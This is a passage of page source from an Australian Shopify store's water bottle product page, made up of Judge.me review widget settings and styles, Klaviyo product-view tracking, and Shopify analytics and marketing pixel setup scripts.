t_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ecococoon ™","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ecococoon ™"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #FB88A8;--jdgm-secondary-color: rgba(251,136,168,0.1);--jdgm-star-color: #FBE122;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FB88A8;--jdgm-paginate-color: #FB88A8;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #FB88A8}.jdgm-histogram__bar-content{background-color:#FB88A8}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FB88A8}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#FB88A8}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#FB88A8}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FBE122}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#FBE122}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ecococoon ™'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/PiaMQ6/klaviyo.js?company_id=PiaMQ6"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.6"},"rating_count":170};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "600ml Water Bottle - Leak-Free",
          ProductID: 6932943241281,
          Categories: ["All","All Products","Bento Boxes and Water Bottles","Bestsellers","Black","Drink","Drink Bottles","Insulated Stainless Steel Water Bottles","Leak Proof Drink Bottles","Staff Picks","Stainless Steel Water Bottles - With Leak-Free Cap","Warehouse Clear Out!","Whole Collection"],
          ImageURL: "https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose_grande.png?v=1705278516",
          URL: "https://ecococoon.com.au/products/water-bottle-600ml",
          Brand: "Ecococoon ™",
          Price: "$44.95",
          Value: "44.95",
          CompareAtPrice: "$44.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3958177838,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3958177838,storefrontBaseUrl: "https://ecococoon.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1223393345","configuration":"{\"accountID\":\"PiaMQ6\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"939262017","configuration":"{\"projectId\":\"ny6u9sxu4s\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"778567745","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"645496897","configuration":"{\"tagID\":\"2614298766740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"571736129","configuration":"{\"accountID\":\"AF-1071151\", \"server\": \"S2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6fdb3519d0fec7cd03f9f2580a9adc1b","type":"APP","apiClientId":293037,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357105729","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5CXH8W2HQY\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/lhfhCNOhpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/-cRUCNChpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/aBnlCMqhpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/50ymCMehpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/aL2PCMShpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/r2xjCNahpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/YPh9CM2hpOMBEP2E5_sB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113049665","configuration":"{\"pixel_id\":\"787962908490439\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"39714881","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurp